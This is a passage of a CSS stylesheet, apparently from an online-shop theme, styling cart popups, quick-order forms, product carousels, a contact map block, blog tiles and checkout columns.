outline: none;
text-align: center;
margin-bottom: 10px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.popup_notification .popup-footer button:hover,
#popup-order-okno .popup-footer button:hover,
#popup-okno .popup-footer button:hover {
background-color: #eee;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.popup_notification .popup-footer a,
#popup-order-okno .popup-footer a,
#popup-okno .popup-footer a {
float: right;
background: #e47364;
color: #fff;
font-size: 16px;
padding: 6px 35px;
cursor: pointer;
display: inline-block;
border-radius: 2px;
text-align: center;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.popup_notification .popup-footer a:hover,
#popup-order-okno .popup-footer a:hover,
#popup-okno .popup-footer a:hover {
background: #dd4b39;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-order-okno .popup-center,
#popup-okno .popup-center {
background: #fff;
padding: 10px 25px 0 25px;
}
#popup-okno .popup-center.empty-cart {
padding: 25px;
}
.table-totals-cart {
border-collapse: collapse;
border-spacing: 0;
table-layout: auto;
width: 100%;
margin: 15px 0;
}
.table-totals-cart tr td:last-child {
font-size: 16px;
font-weight: bold;
color: #000;
line-height: 34px;
padding-left: 15px;
}
.display-products-cart {
border-collapse: collapse;
border-spacing: 0;
table-layout: auto;
width: 100%;
}
.display-products-cart #main-price.spec {
text-decoration: line-through;
font-size:12px;
}
.display-products-cart #special-price {
color: #dd4b39;
}
#quitog {
display: block;
clear: both;
border-top: 1px solid #ddd;
padding: 20px 0;
margin: 5px 0;
text-align: right;
}
#itogo {
display: inline-block;
width: 40%;
font-size: 16px;
vertical-align: middle;
}
#itogo #main-price,
#itogo #special-price {
font-size: 18px;
padding-left: 5px;
}
#itogo s #main-price {
font-size: 16px;
color: #555;
}
.display-products-cart tr td {
border-bottom: 1px solid #eee;
padding: 0;
vertical-align: middle;
}
.display-products-cart tr td.remove {
vertical-align: middle;
min-width: 20px;
padding: 0;
text-align: right;
}
.display-products-cart tr td.remove button {
font-size: 14px;
background: transparent;
border: 0;
outline: none;
}
.display-products-cart tr td.remove button:hover {
color: #dd4b39;
}
.display-products-cart tr td.image {
vertical-align: middle;
padding: 0;
}
.display-products-cart.porder tr td.image {
padding: 10px 0;
text-align: center;
}
.display-products-cart tr td.image img {
border: 0;
background-color: transparent;
}
.display-products-cart tr td.name {
padding: 10px;
font-size: 13px;
vertical-align: middle;
}
.display-products-cart.porder tr td.name {
font-size: 14px;
}
.display-products-cart.porder tr td.name .discounts {
font-size: 13px;
color: #555;
line-height: 1.3;
padding-left: 5px;
}
.display-products-cart tr td.name a {
font-size: 14px;
}
.display-products-cart tr td.qt {
min-width: 110px;
text-align: right;
vertical-align: middle;
padding: 0;
}
.display-products-cart tr td.totals {
padding: 0 10px;
text-align: right;
font-size: 14px;
min-width: 110px;
vertical-align: middle;
}
.display-products-cart .porder tr td.totals {
padding: 0;
}
.display-products-cart .number {
border: 1px solid #ddd;
display: inline-block;
vertical-align: middle;
position: relative;
border-radius: 2px;
}
#quitog .display-products-cart .number {
margin-left: 5px;
}
.display-products-cart .frame-change-count {
width: 110px;
}
.display-products-cart .btn-plus button {
width: 30px;
height: 26px;
font-size: 12px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.display-products-cart .btn-minus button {
width: 30px;
height: 26px;
font-size: 17px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.display-products-cart .btn-plus {
float: right;
height: 26px;
width: 30px;
}
.display-products-cart .btn-minus {
float: left;
height: 26px;
width: 30px;
}
.display-products-cart .btn-plus button:hover,
.display-products-cart .btn-minus button:hover {
background-color: #eee;
color: #dd4b39;
}
.display-products-cart input.plus-minus {
border-top: 0;
border-bottom: 0;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
background: #fff;
width: 50px;
height: 26px;
outline: none;
font-size: 14px;
text-align: center;
position: absolute;
top: 0;
left: 30px;
}
#quitog .display-products-cart input.plus-minus {
margin-left: 0;
margin-right: -1px;
}
.masked {
position: absolute;
z-index: 99;
width: 100%;
height: 100%;
background: #fff;
opacity: 0.7;
left: 0;
top: 0;
}
.masked_loading {
background: url('../image/revpreloader.svg') no-repeat center center;
width: 100%;
height: 100%;
position: absolute;
z-index: 8;
top: 0;
left: 0;
}
/*
.products_category .masked {
opacity: 0.9;
}
.products_category .masked_loading {
height: 100px;
top: 165px;
}
*/
.mobile-products-cart {
display: none;
position: relative;
}
.mobile-products-cart > div {
width: 100%;
position: relative;
text-align: center;
border-bottom: 1px solid #ddd;
padding-top: 10px;
padding-bottom: 15px;
display: inline-block;
}
.mobile-products-cart .remove button {
font-size: 14px;
background: transparent;
border: 0;
outline: none;
padding-top: 10px;
}
.mobile-products-cart .remove button:hover {
color: #dd4b39;
}
.mobile-products-cart .image {
margin-bottom: 10px;
}
.mobile-products-cart .image img {
border: 0;
}
.mobile-products-cart .name {
font-size: 13px;
}
.mobile-products-cart .name a {
display: inline;
line-height: 1.4;
font-size: 15px;
padding-right: 5px;
}
.mobile-products-cart .qt {
padding-top: 10px;
text-align: center;
}
.mobile-products-cart .totals {
font-size: 14px;
padding-top: 15px;
}
.mobile-products-cart .remove {
padding: 0 0 0 15px;
}
.all-total {
float: right;
padding: 15px 0;
}
.all-total .totals-left {
float: right;
text-align: right;
line-height: 26px;
font-size: 14px;
}
.all-total .totals-right {
float: right;
margin-left: 10px;
text-align: right;
font-size: 16px;
line-height: 26px;
min-width: 70px;
}
.all-total .clear-total {
clear: both;   
}  
.mobile-products-cart .number {
border: 1px solid #ddd;
display: inline-block;
vertical-align: middle;
position: relative;
border-radius: 2px;
}
.mobile-products-cart .frame-change-count {
width: 110px;
}
.mobile-products-cart .btn-plus button {
width: 30px;
height: 26px;
font-size: 12px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.mobile-products-cart .btn-minus button {
width: 30px;
height: 26px;
font-size: 17px;
line-height: 0;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
.mobile-products-cart .btn-plus {
float: right;
}
.mobile-products-cart .btn-minus {
float: left;
}
.mobile-products-cart .btn-plus button:hover,
.mobile-products-cart .btn-minus button:hover {
background-color: #eee;
color: #dd4b39;
}
.mobile-products-cart input.plus-minus {
border-top: 0;
border-bottom: 0;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
background: #fff;
width: 50px;
height: 26px;
outline: none;
font-size: 14px;
text-align: center;
position: absolute;
top: 0;
left: 30px;
}
#popup-okno .popup-footer button.quickorder_b {
margin: 0 20px 0 0;
float: right;
}
@media (max-width: 767px) {
#popup-okno .popup-heading {
font-size: 15px;
}
#popup-okno .popup-footer button {
width: 100%;
}
#popup-okno .popup-footer button.quickorder_b {
margin: 14px 0 0 0;
float: initial;
}
#popup-okno .popup-footer a {
width: 100%;
margin-top: 5px;
}
.mobile-products-cart {
display: block;
}
.display-products-cart {
display: none;
}
.display-products-cart.porder tr td.qt {
min-width: 100px;
}
.display-products-cart.porder tr td.name {
min-width: 100px;
}
.display-products-cart.porder tr td.image img {
width: 60px;
}
h1.home_h1 {
padding-top: 10px !important;
font-size: 15px;
}
}
#popup-order-okno .popup-footer #popup-checkout-none {
opacity: 0.5;
background: #F64747;
border: 1px solid #D64541;
}
#popup-order-okno .well-sm.product-info {
border-top: none;
}
#popup-order-okno .alert {
margin: 0;
}  
.optionsgr .checkbox,
.optionsgr .radio {
margin: 5px 0;
}  
#popup-order-okno .popup-footer #popup-checkout-none:hover {
background: #F64747;
cursor: not-allowed;
}
#popup-order-okno .form-group {
overflow: auto;
margin: 0 0 5px;
padding: 2px;
}
#popup-order-okno .optionsgr {
padding: 10px 0;
display: inline-block;
border-bottom: 1px solid #ddd;
margin-bottom: 10px;
width: 100%;
}
#popup-order-okno .left {
float: left;
width: 25%;
text-align: center;
padding: 20px 0;
}
#popup-order-okno .right {
float: right;
width: 72%;
padding: 20px 0;
}
#popup-order-okno .left img {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-order-okno .left .sub-images {
display: block;
text-align: center;
margin-top: 10px;
}
#popup-order-okno .left .sub-images > span label {
display: inline-block;
width: 11px;
height: 11px;
background: rgba(102, 102, 102, 0.0);
border-radius: 20px;
border: 2px solid rgba(102, 102, 102, 0.9);
}
#popup-order-okno .left .sub-images input {
display: none;
}
#popup-order-okno .left .sub-images input[type=radio]:checked + label {
background: rgba(102, 102, 102, 0.9);
}
#popup-order-okno .left .sub-images > span + span {
margin-left: 5px;
}
#popup-order-okno .left .sub-images > span label:hover {
cursor: pointer;
background: rgba(102, 102, 102, 0.9);
}
#popup-order-okno .product-name {
font-size: 18px;
margin-bottom: 15px;
}
#popup-order-okno .product-price {
font-size: 14px;
padding-bottom: 10px;
}
#popup-order-okno .product-price #main-price,
#popup-order-okno .product-price #special-price {
font-size: 18px;
padding-left: 5px;
}
#popup-order-okno .product-price s #main-price {
font-size: 16px;
color: #555;
}
#popup-order-okno .product-description {
max-height: 120px;
overflow-y: auto;
margin: 15px 0;
}
#popup-order-okno .payment-info {
clear: both;
padding: 20px 0 10px 0;
margin: 0;
}
#popup-order-okno .info-heading {
font-size: 15px;
display: block;
color: #000;
text-align: left;
}
#popup-order-okno .info-heading-2 {
font-size: 16px;
display: block;
text-align: left;
padding: 10px 0 20px 0;
}
#popup-order-okno .payment-info > div {
width: 100%;
display: inline-block;
}
#popup-order-okno .payment-info > div + div {
margin-top: 10px;
}
#popup-order-okno .payment-info > div label {
font-size: 14px;
line-height: 30px;
float: left;
width: 25%;
text-align: right;
padding-right: 20px;
}
#popup-order-okno .payment-info > div label span.required {
color: #dd4b39;
padding-right: 2px;
}
#popup-order-okno .payment-info > div input,
#popup-order-okno .payment-info > div textarea {
border: 1px solid #eee;
padding: 5px 10px;
background: #fcfcfc;
border-radius: 2px;
outline: none;
font-size: 14px;
width: 75%;
}
#popup-order-okno .payment-info > div input:focus,
#popup-order-okno .payment-info > div textarea:focus {
border: 1px solid #ddd;
box-shadow: none;
}
#popup-order-okno .payment-info > div textarea {
min-height: 70px;
resize: vertical;
}
.popup-purchase-button {
text-align: center;
}
.popup-purchase-button button {
width: 100% !important;
}
@media (max-width: 767px) {
#popup-order-okno .popup-heading {
font-size: 14px;
}
#popup-order-okno .popup-footer button {
width: 100%;
}
#popup-order-okno .popup-footer a {
width: 100%;
margin-top: 5px;
}
#popup-order-okno .right {
width: 100%;
text-align: center;
}
#popup-order-okno .left {
width: 100%;
padding-bottom: 0;
}
#popup-order-okno .payment-info > div label {
width: 33%;
}
#popup-order-okno .payment-info > div input, #popup-order-okno .payment-info > div textarea {
width: 67%;
}
}
#popup-view-wrapper {
background: #fff;
max-width: 980px;
width: 90%;
margin: 0 auto;
min-height: 100px;
position: relative;
}
#popup-view-wrapper .product-info #button-cart .fa {
padding-right: 0px;
font-size: 16px;
margin-top: -2px;
vertical-align: middle;
}
#popup-view-wrapper .popup-heading {
text-align: left;
background-color: #eee;
color: #333;
font-size: 16px;
padding: 0px 25px;
position: relative;
min-height: 40px;
line-height: 40px;
overflow: hidden;
border-radius: 2px 2px 0 0;
}
@media (max-width: 767px) {
#popup-view-wrapper .popup-heading {
font-size: 14px;
padding: 5px 70px 5px 10px;
line-height: 20px;
}
.rating sup {
display: none;
}
.product-info .pop_right {
clear: both;
float: left;
margin-top: 20px;
}
.nav-tabs>li>a {
font-size: 13px;
padding: 5px 10px;
border: none;
margin: 2px 0;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
border: none;
}
.btn-plus button {
font-size: 18px;
}
.product-info #button-cart {
margin: 0;
}
#popup-view-wrapper .product-info #button-cart {
margin-left: 10px;
}
.popup-phone-wrapper,
.scroll-top-wrapper {
display: none !important;
}
.product-thumb {
-webkit-transition: none;
transition: none;
}
@media (min-width: 992px) {
.product-thumb:hover {
border-color: #ddd;
box-shadow: none;
-webkit-transition: none;
transition: none;
}
}
.owl-carousel .owl-buttons .owl-prev,
.owl-carousel .owl-buttons .owl-next {
opacity: 0.2;
}
.owl-carousel:hover .owl-buttons div {
opacity: 0.2 !important;
}
.thumbnails .owl-buttons {
display: block;
}
.search .change_category {
display: none;
}
}
@media (max-width: 991px) {
.tooltip {
display: none !important;
}
}
@media (min-width: 471px) and (max-width: 767px) {
.product-layout.col-xs-12 {
width: 50%;
}
.product-layout.product-price.col-xs-12 {
width: 100%;
}
}
#popup-view-wrapper .mfp-close {
background: #eee;
font-size: 24px;
color: #333;
width: 60px;
height: 40px;
right: 0;
top: 0px;
position: absolute;
z-index: 2;
cursor: pointer !important;
outline: none;
border: 0;
border-radius: 0 2px 0 0;
opacity: 1;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-view-wrapper .mfp-close:hover {
color: #dd4b39;
background-color: #fafafa;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-view-wrapper .popup-footer {
padding: 15px 25px 15px 25px;
position: relative;
display: inline-block;
width: 100%;
height: 100%;
vertical-align: bottom;
}
#popup-view-wrapper .popup-footer button {
padding: 5px 25px;
color: #333;
cursor: pointer;
font-size: 14px;
display: inline-block;
border: 0;
background: #fafafa;
border-radius: 2px;
outline: none;
text-align: center;
margin-bottom: 10px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-view-wrapper .popup-footer button:hover {
background-color: #eee;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-view-wrapper .popup-footer a {
float: right;
background: #337ab7;
color: #fff;
font-size: 16px;
padding: 6px 35px;
cursor: pointer;
display: inline-block;
border-radius: 2px;
text-align: center;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-view-wrapper .popup-footer #popup-checkout-none {
opacity: 0.5;
background: #F64747;
border: 1px solid #D64541;
}
#popup-view-wrapper .popup-footer #popup-checkout-none:hover {
background: #F64747;
cursor: not-allowed;
}
#popup-view-wrapper .popup-footer a:hover {
background: #2A6FBA;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#popup-view-wrapper .popup-center {
background: #fff;
padding: 10px 25px 0 25px;
overflow: auto;
}
#popup-view-wrapper .product-name {
font-size: 18px;
margin-bottom: 15px;
}
#popup-view-wrapper .image-additional {
max-width: 69px;
}
#popup-view-wrapper .image-additional label:hover {
cursor: pointer;
}
#popup-view-wrapper .image-additional input {
display: none;
}
#popup-view-wrapper #tab-description {
max-height: 200px;
overflow-y: auto;
padding: 0 10px 0 0;
}
@media (min-width: 992px) {
.product-thumb:hover .popup_view_button {
display: block;
}
}
.popup_view_button {
display: none;
position: absolute;
top: 20%;
left: 32%;
padding: 4px 10px;
border-radius: 3px;
cursor: pointer;
outline: none;
font-size: 14px;
text-transform: uppercase;
}
.product-list .popup_view_button {
top: 31%;
left: 13%;
}
@media (min-width: 320px) and (max-width: 532px) {
#popup-view-wrapper .popup-heading {
font-size: 14px;
}
#popup-view-wrapper .popup-footer button {
width: 100%;
}
#popup-view-wrapper .popup-footer a {
width: 100%;
margin-top: 5px;
}
}
#column-left .owl-item .item img {
transition: all 100ms linear;
}
#column-left .owl-item .item img:hover {
opacity: 0.9;
transition: all 100ms linear;
}
.table.table-revolution .price-old {
font-size: 12px;
text-decoration: line-through;
padding-right: 5px;
}
.table.table-revolution .price-new {
color: #dd4b39;
}
.mobile-products-cart #main-price.spec {
text-decoration: line-through;
font-size: 12px;
}
.mobile-products-cart #special-price {
color: #dd4b39;
}
.countdown {
padding-top: 5px;
}
#popup-view-wrapper .main_img_box .image > div:hover .stiker_panel {
opacity: 0;
}
.popup_notification {
background: #fff;
max-width: 530px;
width: 90%;
margin: 0 auto;
position: relative;
box-shadow: 0px 0px 5px 1px #999;
border-radius: 2px;
}
.popup_notification.modalokno {
max-width: 800px;
}
.popup_notification_heading {
text-align: left;
font-size: 16px;
padding: 0px 25px;
position: relative;
min-height: 40px;
line-height: 40px;
overflow: hidden;
border-radius: 2px 2px 0 0;
}
.popup_notification_heading.default,
.modalokno .popup_notification_heading {
background-color: #eee;
}
.popup_notification .mfp-close {
font-size: 24px;
color: #333;
width: 60px;
height: 40px;
right: 0;
top: 0px;
position: absolute;
z-index: 2;
cursor: pointer !important;
outline: none;
border: 0;
border-radius: 0 2px 0 0;
opacity: 1;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.popup_notification .mfp-close:hover {
color: #dd4b39;
background-color: #fafafa;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.popup_notification_message {
background: #fff;
padding: 25px 25px 25px 25px;
}
.popup_notification_message > .col-md-12 {
float: none;
}
.popup_notification_message .ya-share2,
.popup_notification_message #product_products {
display: none;
}
.mfp-zoom-in .mfp-content > div {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.7);
}
.mfp-zoom-in.mfp-ready .mfp-content > div {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-content > div {
  transform: scale(0.7);
  opacity: 0;
}
@media print {
header,
.breadcrumb,
#column-left,
.well.well-sm,
.pagination,
.stiker_panel,
.popup-phone-wrapper,
.scroll-top-wrapper,
.nav.nav-tabs,
footer {
display: none;
}
}
.owl-carousel.owlproduct{
 box-shadow: none;
 margin: 0px;
}
.product-list .owl-carousel.owlproduct .owl-buttons .owl-prev,
.owl-carousel.owlproduct .owl-buttons .owl-prev {
left: -4px !important;
opacity: 1;
}
.owl-carousel.owlproduct .owl-buttons .owl-next {
right: -4px !important;
opacity: 1;
}
.product-list .owl-carousel.owlproduct .owl-buttons .owl-prev {
left: 11px !important;
}
.product-list .owl-carousel.owlproduct .owl-buttons .owl-next {
right: 11px !important;
}
.product-price .owl-carousel.owlproduct .owl-buttons {
display: none;
}
.owl-carousel.owlproduct .owl-buttons div i {
color: #555;
font-size: 13px !important;
margin: -5px -10px;
background: rgba(225,225,225, 0.8);
padding: 2px 6px 0 6px;
text-shadow: none;
line-height: 26px;
border-radius: 4px;
width: 20px;
}
.owl-carousel .owl-buttons div i:hover {
color: #dd4b39;
}
.owl-carousel .owl-buttons div i {
font-size: 30px !important;
}
.owl-carousel .owl-buttons .owl-prev {
left: 0px !important;
}
.owl-carousel .owl-buttons .owl-next {
right: 0px !important;
}
#product_products .owl-pagination {
position: absolute;
top: -34px;
right: 5px;
padding: 0 10px;
background-color: #fff;
}
#product_products .owl-controls .owl-page span {
display: block;
width: 11px;
height: 11px;
background: rgba(102, 102, 102, 0.0);
border-radius: 20px;
border: 2px solid rgba(102, 102, 102, 0.9);
}
#product_products .owl-controls .owl-page.active span {
background: rgba(102, 102, 102, 0.9);
}
.thumbnails .mfp-iframe span {
background: url('../image/play_ico.png') 50% 50% no-repeat;
width: 100%;
height: 100%;
position: absolute;
top: 0;
right: 0;
z-index: 1;
background-size: 32px;
margin-left: -11px;
opacity: 0.85;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.thumbnails .mfp-iframe:hover span {
opacity: 0;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.image .owl-carousel .owl-wrapper-outer {
padding-top: 0;
}
.owlproduct .owl-controls {
opacity: 0;
}
.product-thumb .image:hover .owlproduct .owl-controls {
opacity: 0.9;
}
.product-info .pokupka .preimushestva {
display: inline-block;
width: 100%;
border-top: 1px solid #eee;
margin-top: 20px;
margin-bottom: -10px;
}
.product-info .pokupka .preimushestva.optsbuy {
margin-top: 10px;
}
.home_block a {
text-decoration: none;
outline: none;
}
.product-info .pokupka .preimushestva .home_block .image > .fa,
.product-info .pokupka .preimushestva .home_block .image a > .fa {
font-size: 40px;
position: relative;
color: #555;
width: 40px;
text-align: center;
}
.product-info .pokupka .preimushestva .home_block a:hover .fa {
color: #dd4b39;
}
.product-info .pokupka .preimushestva .home_block .text {
margin-left: 55px;
}
.product-info .pokupka .preimushestva .home_block .image.hidden + .text {
margin-left: 0;
}
.product-info .pokupka .preimushestva .home_block .text .title {
display: inline;
margin: 0;
padding: 0;
border-bottom: none;
height: initial;
overflow: auto;
font-size: 15px;
}
.product-info .pokupka .preimushestva .home_block .text p {
display: block;
color: #666;
margin: 0;
padding: 5px 0 0 0;
font-size: 14px;
line-height: 1.2;
height: initial;
outline: none;
}
#tab-description img {
display: block;
max-width: 100%;
height: auto !important;
}
.hometab.nav-tabs>li>a {
font-size: 17px;
line-height: 21px;
color: #333;
outline: none;
}
.hometab.nav-tabs>li>a>.fa {
padding-right: 6px;
}
.heading_ico_image {
position: relative;
}
.heading_ico_image>img {
margin-top: -4px;
margin-right: 6px;
}
.heading_ico_image>.mask {
background: rgba(000,000,000, 0.02);
height: 21px;
width: 21px;
position: absolute;
top: -2px;
display: none;
}
.hometab.nav-tabs>li>a:hover .mask {
display: block;
}
.hometab.nav-tabs>li.active>a:hover .mask {
display: none;
}
a.load_more {
display: inline-block;
margin: 10px 0 15px 0;
text-decoration: none;
}
a.load_more i {
margin-right: 6px;
}
#column-right #product_products {
border-top: none;
position: relative;
padding-top: 0;
margin: -20px 0 10px 0;
}
#column-right #product_products h3 {
margin-top: 15px;
margin-bottom: 15px;
}
#column-right.columns_dd #product_products .product-thumb {
padding: 5px;
margin-bottom: 10px;
}
#column-right.columns_dd #product_products .product-thumb .image {
float: left;
width: 80px;
}
#column-right.columns_dd #product_products .product-thumb .image .stiker_panel {
display: none;
}
#column-right.columns_dd #product_products .product-thumb .rating {
padding: 0;
position: static;
top: initial;
left: initial;
margin-left: 0;
z-index: initial;
background-color: initial;
min-width: 96px;
text-align: left;
margin-top: -2px;
margin-bottom: 4px;
}
#column-right.columns_dd #product_products .product-thumb .image .fapanel {
display: none;
}
#column-right.columns_dd #product_products .product-thumb .caption {
text-align: left;
padding-top: 0;
position: relative;
border-top: none;
margin-top: 0;
margin-left: 90px;
}
#column-right.columns_dd #product_products .product-thumb h4 {
margin-bottom: 7px;
}
#column-right.columns_dd #product_products .product-thumb .price {
color: #333;
font-size: 15px;
margin-bottom: 7px;
float: none;
position: static;
line-height: initial;
}
#column-right.columns_dd #product_products .product-thumb .price-new {
font-size: 15px;
}
#column-right.columns_dd #product_products .product-thumb .cart,
#column-right.columns_dd #product_products .product-thumb .wishlist,
#column-right.columns_dd #product_products .product-thumb .compare {
float: left;
}
#column-right.columns_dd #product_products .product-thumb .cart,
#column-right.columns_dd #product_products .product-thumb .wishlist {
margin-right: 7px;
margin-bottom: 2px;
}
@media (max-width: 1200px) {
#column-right h3 {
font-size: 15px;
}
}
@media (min-width: 992px) and (max-width: 1200px) {
#content.col-sm-9 .product-info .nalich {
float: left;
margin-top: 10px;
}
#content.col-sm-9 .product-info #button-cart {
margin-top: 20px;
margin-left: 0;
}
}
@media (max-width: 991px) {
#column-right h3 {
display: none;
}
#column-right #product_products {
border-top: none;
position: relative;
padding-top: 0;
margin: 0 0 10px 0;
}
#column-right.columns_dd #product_products .product-thumb .image {
float: none;
width: initial;
}
#column-right.columns_dd #product_products .product-thumb .image img {
height: 100px;
}
#column-right.columns_dd #product_products .product-thumb .caption {
margin-left: 0;
}
}
.options_buy {
/* background: #fff; */
padding: 5px 0;
/* border: 1px solid #eee; */
/* margin-bottom: 9px; */
}
.options_buy table {
margin: 0;
}
.options_buy .img-thumbnail {
border: none;
padding: 0;
margin-right: 5px;
width: 30px;
}
.product-info .options_buy .radio {
margin: 0;
}
.options_buy .checkbox label,
.options_buy .radio label {
min-height: initial;
padding-left: 0;
margin-bottom: 0;
font-weight: initial;
cursor: pointer;
border-bottom: 1px dashed;
display: inline;
}
.options_buy .checkbox label:hover .img-thumbnail,
.options_buy .radio label:hover .img-thumbnail {
opacity: 0.9;
}
.product-list .product-info.options_buy select.form-control,
.rev_slider .product-info.options_buy select.form-control,
.product-grid .product-info.options_buy select.form-control {
margin: 0;
}
#map-wrapper {
position: relative;
outline: none !important;
border-bottom: 1px solid #eee;
background-color: #fafafa;
}
#map-wrapper #yamap {
overflow: hidden;
}
#map-wrapper .contact-info {
left: 0;
background-color: rgba(250, 250, 250, 0.9);
z-index: 2;
padding-left: 12%;
height: 100%;
position: absolute;
}
@media (min-width: 1500px) {
#map-wrapper .contact-info {
padding-left: 20%;
}
}
#map-wrapper .contact-info .item {
padding-right: 15px;
padding-bottom: 10px;
}
#map-wrapper .contact-info .item p {
margin-bottom: 5px;
}
#map-wrapper .contact-info .item p i,
#map-wrapper .contact-info .item p img {
width: 15px;
color: #555;
margin-right: 10px;
text-align: center;
}
#map-wrapper .contact-info .label_fconts {
padding-top: 10px;
font-size: 17px;
display: block;
margin-bottom: 15px;
padding-left: 5px;
}
.popup_notification_message .pull-right {
float: none !important;
text-align: right;
}
@media (max-width: 767px) {
#top2 .tel .dropdown-menu {
width: 135%;
}
.header_phone_nomer .dropdown-menu li a {
white-space: initial;
}
}
.home_catwalls h3 {
margin: 0;
background-color: transparent !important;
display: inline-block;
position: absolute;
top: 2px;
padding: 0;
font-size: 12px;
font-weight: bold;
}
.home_catwalls .product-thumb {
padding: 0;
}
.home_catwalls .product-thumb .image {
padding: 10px;
}
.home_catwalls .product-thumb .caption {
background-color: #fcfcfc;
padding: 10px;
margin: 0;
text-align: center;
display: grid;
border-top: 1px solid #f5f5f5;
}
ul.ul_block_home_catwalls {
padding: 0;
margin-bottom: 20px;
}
ul.ul_block_home_catwalls li {
list-style: none;
padding: 0;
}
ul.ul_block_home_catwalls .column {
width: 25%;
padding-right: 15px;
padding-left: 15px;
min-width: 220px;
}
.home_catwalls .product-thumb h4 {
margin-bottom: 0;
text-align: center;
vertical-align: middle;
}
.ul_block_home_catwalls h4 {
margin: 0 0 5px 0;
padding-left: 20px;
}
.ul_block_home_catwalls h4.corencats {
margin: 10px 0 5px 0;
padding-left: 0;
}
.ul_block_home_catwalls h4.home_catwalls_all_href {
display: inline-block;
padding-left: 35px;
padding-top: 10px;
}
.ul_block_home_catwalls h4.home_catwalls_all_href a {
color: #333;
}
.ul_block_home_catwalls h4.home_catwalls_all_href a:hover {
color: #DD4B39;
}
.ul_block_home_catwalls h4.home_catwalls_all_href a > i {
font-size: 8px;
vertical-align: middle;
}
a.home_catwalls_podcat {
color: #333;
}
.ul_block_home_catwalls h4.home_catwalls_all_href.corencats {
padding-left: 15px;
}
.well.well-sm.product-info .text-danger, .text-danger-inproduct {
clear: left;
}
i.fa-shopping-basket.predzakaz:before {
content: "\f1d9";
}
@media (max-width: 767px) {
img {max-width: 100%;}
/*.images-additional .thumbnail {display: block;}*/
.heading_ico_image > img {margin-right: 0;}
}
.mfp-content img {
max-width: 100%;
}
.rev_slider.rev_blog_mod .vertical-sreview {
margin-bottom: 2px;
}
#menu2 ul.lastul .categoryoff {
display: none;
}
#menu2 ul.lastul .show_categoryoff {
cursor: pointer;
font-size: 13px;
margin-left: 8px;
display: inline-block;
position: relative;
line-height: 100%;
color: #333;
border-bottom: 1px dashed #aaa;
padding-bottom: 1px;
margin-top: 7px;
margin-bottom: 5px;
}
.revolution-revblog_blog #content img {
max-width: 100% !important;
height: auto !important;
}
.revblog-grid .image img {
width: 100%;
}
.revblog-grid .caption.with_bl_time:before {
background: #fff;
content: "";
height: 100px;
left: -110px;
position: absolute;
top: -25px;
transform: rotate(-45deg);
width: 200px;
z-index: 1;
}
.revblog-grid .caption {
padding-top: 0;
border-top: none;
margin-top: 10px;
position: initial;
}
.revblog-grid .caption .bl_time {
position: absolute;
top: 21px;
left: 15px;
z-index: 1;
transform: rotate(-45deg);
color: #555;
}
.revblog-grid .caption h4 {
margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 1199px) {
#all_document {display: table;}
}
.rev_slider img {
max-width: 100%;
}
#content img {
max-width: 100%;
}
#revcheckout .revcart_column_left {
width: 40%;
float: left;
}
#revcheckout .revcart_column_right {
width: 60%;
float: right;
}
@media (max-width: 1200px) {
#revcheckout .revcart_column_left,
#revcheckout .revcart_column_right {
display: block;
float: none;
width: 100%;
}
}
#revcheckout .revcart_column_right > .sticky {
position: fixed;
z-index: 101;
}
#revcheckout .revcart_column_right > .stop {
position: relative;
z-index: 101;
}
#revcheckout .number {
border: 1px solid #ddd;
display: inline-block;
vertical-align: middle;
position: relative;
border-radius: 2px;
height: 22px;
max-height: 22px;
